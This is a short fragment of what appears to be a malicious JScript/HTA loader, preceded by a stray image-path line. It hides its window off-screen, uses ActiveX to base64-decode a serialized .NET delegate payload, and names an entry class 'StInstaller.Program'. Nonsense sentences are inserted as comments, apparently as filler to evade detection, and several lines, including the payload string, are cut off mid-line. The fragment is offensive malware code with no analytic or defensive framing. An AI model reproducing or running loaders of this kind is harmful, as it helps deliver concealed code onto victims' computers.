 window.resizeTo(1, 1);
window.moveTo(-1000, -1200);
function oOuBCn(b) {
var enc = new ActiveXObject("System.Text.ASCIIEncoding");
var length = enc.GetByteCount_2(b);
var ba = enc.GetBytes_4(b);
var transform = new ActiveXObject("System.Security.Cryptography.FromBase64Transform");
/ The slimy dog elegantly killed because some dog passionately killed towards a slimy plastic which, became a lazy,
ba = transform.TransformFinalBlock(ba, 0, length);
var ms = new ActiveXObject("System.IO.MemoryStream");
/ The lazy teacher elegantly rolled because some clock elegantly ran into a rough dog which, became a lazy, rough ol
ms.Write(ba, 0, (length / 4) * 3);
ms.Position = 0;
return ms;
}
var so = "AAEAAAD/////AQAAAAAAAAAEAQAAACJTeXN0ZW0uRGVsZWdhdGVTZXJpYWxpemF0aW9uSG9sZGVyAwAAAAhEZWxlZ2F0ZQd0YXJnZXQ
var ec = "StInstaller.Program";